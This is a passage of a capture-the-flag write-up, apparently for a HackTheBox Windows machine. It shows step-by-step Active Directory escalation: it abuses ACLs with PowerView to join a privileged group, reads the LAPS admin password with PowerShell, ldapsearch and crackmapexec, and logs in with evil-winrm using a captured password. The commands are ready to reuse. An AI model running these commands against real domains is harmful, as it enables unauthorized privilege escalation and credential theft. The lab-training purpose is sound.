
instruction: there is one computer named DC and belongs to OU domain controllers
thoughts: once we know that OU ,we can search for acl from OU (domain controllers)
8.get-adorgnizationalunit -Filter * | %{ (get-acl "Ad:$($_.distinguishedname)").access} ## traverse (遍历) DC's all OU and find there acl
9.get-adorgnizationalunit -Filter * | %{ (get-acl "AD:$($_.distinguishedname)").access} | where-object {$_.indentityreference -like "*core*" }

instruction: CORE STAFF have readproperty ,the use in this group can read file (at the begining we get the shell ,we find a LAPS in c:\program file)
thoughts: using powerview..ps to set jdgodd account to CORE STAFF group ,use readproperty read laps
攻击
preparation
1.wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1 #download powerview
2.evil-winrm 's shell
cd c:\programdata #evil-winrm support upload funciton
upload /home/kali/xxxx/powerView.ps1
..\PowerView.ps1 # import powershell into memory
#according to the help manuanl from bloodhound we enter following command
$pass = convertto-securestring 'jdgodd's pass' -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential('Streamio.htb\jdgodd',$pass) --> net user jdgodd current time only belongs to Domain Users
add-domainobjectacl -Targetidentity "CORE STAFF" -principalIdentity "streamio\jdgodd" -credential $cred
Add-DomainGroupMember -Identity 'CORE STAFF' -Members "streamio\jdgodd" -credential $cred --> after addgroupmanber jdgodd also belongs to CORE STAFF

3.use readproperty right to read pass(method 1 using get-adcomputer to read )
get-adcomputer dc -properties * -credential $cred ## we can discover many message have been shown
the vital message line : ms-Mcs-AdmPwd
we can also use filter to show the message we are interesting in
get-adcomputer dc -filter * -properties ms-Mcs-AdmPwd -Credntials $cred


(method 2 using ldapsearch to read )
cmd : ldapsearch -H ldap://10.129.64.152 -b "dc=streamio,dc=htb" -x -D jdgodd@streamio.htb -w 'jdgodd's pass' "(ms-MCs-admpwd=*)" ms-mcs-admpwd
(method 3 using crackmapexec to read pass)
cmd : crackmapexec smb streamio.htb -u jdgodd -p 'jdgodd's pass' --ldap --ntds


4.using this password to lateral movement
evil-winrm -u administrator -p 'O;@$Z-794C.qmq' -i streamio.htb
工具总结
fuzz smbmap smbclient crackmapexec evil-winrm firefoxpwd.py bloodhound bloodhound.py neo4j sqlcmd python enum powerview.ps1 sqlite smbserver.py ldapsearch hosts ehum4linux gobuster feroxbuster curl john
secretsdump.py
手法总结
fuzz waf mssql injection php:// lfi php code audit firefox credential crack password brute force lateral movement powershell enum
thoughts total
1.if target is domain enviroment,we can use smb\ldap\rpc (remote procedure call) trying to get sensitive message according to the new message we get
,constantly adjustment attack surface
2.if we accquire a unusual subdomain we need to start a subdomain brute to see whether have other hidden subdomain
3.doing a sql injection,we need to combine the query interaction to judge the injection possibility
4.php's debug must combine with operations and developments to give a judgement (such as this box php debug is design for webpage (xx.php)
5.we can find c:\program files or c:\program files(x86) to see what application this box have been fitted(installation)
such as this box have install firefox and laps ,we can crack credentials stored by firefox and read the laps system's credential